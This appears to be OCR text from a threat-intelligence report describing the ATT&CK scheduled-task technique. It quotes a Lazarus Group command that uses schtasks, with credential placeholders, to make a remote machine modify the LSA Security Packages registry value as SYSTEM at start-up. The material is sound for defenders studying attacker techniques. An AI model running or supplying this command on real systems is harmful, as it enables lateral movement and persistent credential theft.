
T1053.005 – Scheduled
Task/Job: Scheduled Task
Leveraging scheduled tasks for lateral movement is
a very common technique. The Lazarus Group used
scheduled tasks to modify the
“HKLM\SYSTEM\CurrentControlSet\Control\Lsa\Secur
Packages” registry key on a remote machine:
cmd.exe /c "schtasks /Create /S 
<IP ADDRESS> /P <PASSWORD>! /U "
<DOMAIN>\<USER> " /TN "MSC" /TR 
"reg add 
/"HKEY_LOCAL_MACHINE\SYSTEM\Curren
tControlSet\Control\Lsa/" /v 
/"Security Packages/" /t 
REG_MULTI_SZ /d /"ldap/" /f" /SC 
ONSTART /RU SYSTEM /F 